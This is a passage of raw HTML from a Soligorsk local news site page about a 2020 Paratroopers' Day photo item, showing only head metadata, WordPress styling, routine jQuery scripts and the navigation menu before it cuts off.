

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soligorsk-news.by/den-desantnika-v-soligorske-dobrye-tradicii-fotofakt/
body_size: 27535
content:







<!DOCTYPE html>
<head>
  <meta charset="UTF-8">
  <meta name="google-site-verification" content="dOniJxpMSUzYpp6oiPE3rwwmXxFX3om1KpsyG5GOZxg" />
    <meta name="yandex-verification" content="48165ebb099484a0" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0", shrink-to-fit=no>
  <title>Солигорск Новости - новостной портал г. Солигорска &#8212; День десантника в Солигорске: добрые традиции! ФОТОФАКТ.</title>
  <link rel="shortcut icon" href="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/favicon.png" />
  <link rel="stylesheet" href="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/style.css">
  <meta property="og:title" content="День десантника в Солигорске: добрые традиции! ФОТОФАКТ." />
      <meta property="og:description" content="День десантника в Солигорске: добрые традиции! ФОТОФАКТ." />
      <meta property="og:url" content="https://soligorsk-news.by/den-desantnika-v-soligorske-dobrye-tradicii-fotofakt/" />
      <meta property="og:image" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/08/%D0%B2%D0%B4%D0%B24.jpg?fit=1320%2C425&ssl=1"/>
      <meta name="title" content="Солигорск Новости - новостной портал г. Солигорска"  День десантника в Солигорске: добрые традиции! ФОТОФАКТ." />
      <meta name="description" content="Информационно-новостной портал Солигорска. Актуальные и важные новости г. Солигорска и Солигорского района, чп и происшествия, бесплатные объявления, фоторепортажи, афиша кинотеатра Зорка Венера, расписание транспорта."День десантника в Солигорске: добрые традиции! ФОТОФАКТ." />
			   <meta name="keywords" content="город солигорск, карта солигорска, новости солигорска, электронный солигорск, есол, эсол, esol, esoligorsk, информационный солигорск
" />
<link rel="stylesheet" href="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/css/magnificant.css">
        


    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soligorsk-news.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoligorsk-news.by%2Fden-desantnika-v-soligorske-dobrye-tradicii-fotofakt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soligorsk-news.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoligorsk-news.by%2Fden-desantnika-v-soligorske-dobrye-tradicii-fotofakt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fotorama.css-css' href='https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama.css?ver=210d461c54f04a4dcd14dd6c7e7aea95' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama-wp.css?ver=210d461c54f04a4dcd14dd6c7e7aea95' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://soligorsk-news.by/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://soligorsk-news.by/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://soligorsk-news.by/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://soligorsk-news.by/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-36579-css' href='https://soligorsk-news.by/wp-content/uploads/elementor/css/post-36579.css?ver=1769466658' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://soligorsk-news.by/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://soligorsk-news.by/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://soligorsk-news.by/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.7' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

/*# sourceURL=searchwp-live-search-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://soligorsk-news.by/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://soligorsk-news.by/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742250718' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://soligorsk-news.by/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742250724' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama.js?ver=210d461c54f04a4dcd14dd6c7e7aea95" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama-wp.js?ver=210d461c54f04a4dcd14dd6c7e7aea95" id="fotorama-wp.js-js"></script>
<link rel="https://api.w.org/" href="https://soligorsk-news.by/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soligorsk-news.by/wp-json/wp/v2/posts/38972" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soligorsk-news.by/xmlrpc.php?rsd" />
<link rel="canonical" href="https://soligorsk-news.by/den-desantnika-v-soligorske-dobrye-tradicii-fotofakt/" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="День десантника в Солигорске: добрые традиции! ФОТОФАКТ." />
<meta property="og:url" content="https://soligorsk-news.by/den-desantnika-v-soligorske-dobrye-tradicii-fotofakt/" />
<meta property="og:description" content="Посмотрите запись, чтобы узнать подробности." />
<meta property="article:published_time" content="2020-08-01T22:41:00+00:00" />
<meta property="article:modified_time" content="2020-08-12T19:47:37+00:00" />
<meta property="og:site_name" content="Солигорск-Новости | Новости Солигорска" />
<meta property="og:image" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ru_RU" />
<meta name="twitter:text:title" content="День десантника в Солигорске: добрые традиции! ФОТОФАКТ." />
<meta name="twitter:image" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Посмотрите запись, чтобы узнать подробности." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=270%2C270&#038;ssl=1" />

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
	
	 <!-- Bootstrap CSS (jsDelivr CDN) -->
  <!-- <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
  <!-- Bootstrap Bundle JS (jsDelivr CDN) -->
  <!--<script defer src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>-->
	
	
</head>
<body data-rsssl=1>
<div id="gradient">
  <header>
  <div class="mediaHeader">
        <a href="https://soligorsk-news.by">
          <img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news//img/headerlogosol.png">
        </a>
        <div class="openMediaHeader">
            <span></span>
            <span></span>
            <span></span>
        </div>
      </div>
                        <div id="top-main">
           <div class="wrapper">
	               <!-- <a href="https://vk.com/ilyuk2000" target="_blank" class="wrapper"> -->
	           <a href="https://geely-s.by/tugella" target="_blank" class="">     	
			   <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2017/08/optimize-8.webp?fit=1320%2C80&ssl=1">
				    </a>
	                <!-- </a> -->
                </div>
         </div>
          <div class="nav-top">
      <div class="wrapper">
        <nav>
          <ul class="nav-list">
            <li><a href="https://soligorsk-news.by">Главная</a></li>
            <li class="news-list"><a href="https://soligorsk-news.by/news">Новости</a>
                <ul class="nav-sublist">
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/soligorsk/">Новости Солигорска</a></li>
                            <li><a href="https://soligorsk-news.by/news/belarus/">Новости Беларуси</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/region/">Обратите внимание!</a></li>
                            <li><a href="https://soligorsk-news.by/news/incidents/">ЧП и происшествия</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/emergency/">Новости МЧС</a></li>
                            <li><a href="https://soligorsk-news.by/news/culture/">Новости культуры</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/spirituality/">Духовность</a></li>
                            <li><a href="https://soligorsk-news.by/news/sport/">Спорт и развлечения</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/photoreports/">Фоторепортажи</a></li>
                            <li><a href="https://soligorsk-news.by/news/videoreports/">Видеорепортажи</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/world/">В мире</a></li>
                            <li><a href="https://soligorsk-news.by/news/education/">Образование</a></li>
                        </ul>
                    </li>
                </ul></li>

            <li><a href="https://soligorsk-news.by/business/">Бизнес-обзоры</a></li>
            <li class="afisha-list"><a href="https://soligorsk-news.by/afisha">Афиша</a>
                <ul class="nav-sublist">
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/afisha/">АФИША КИНОТЕАТРА</a></li>

                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/events/">МЕРОПРИЯТИЯ ГОРОДА</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a>ВЫСТУПЛЕНИЯ И ШОУ</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a>КИНОАФИША СТОЛИЦЫ</a></li>
                        </ul>
                    </li>
                </ul></li>
            <li><a href="#">Справка</a></li>
            
            
            <li><a href="#">Скидки</a></li>
            <li><a href="#">Объявления</a></li>
            <li><a href="https://soligorsk-news.by/contacts">Контакты</a></li>
            <li><a href="https://soligorsk-news.by/tvsol/">СолигорскТВ</a></li>
          </ul>
        </nav>
      </div>
    </div>
    <div class="header">
      <div class="wrapper">
        <div class="header-logo"><a href="https://soligorsk-news.by"><img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/img/header-logo.png" alt="Солигорский новостной портал"></a></div>
        <div class="header-social">
          <div class="header-social__links">
          <a href="https://www.instagram.com/soligorsk_news_by/" target="_blank">
              <svg version="1.1" id="inst" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 510 510" style="enable-background:new 0 0 510 510;" xml:space="preserve">

                <g id="XMLID_834_">

                  <path d="M459,0H51C22.95,0,0,22.95,0,51v408c0,28.05,22.95,51,51,51h408c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z

       M255,153c56.1,0,102,45.9,102,102c0,56.1-45.9,102-102,102c-56.1,0-102-45.9-102-102C153,198.9,198.9,153,255,153z M63.75,459

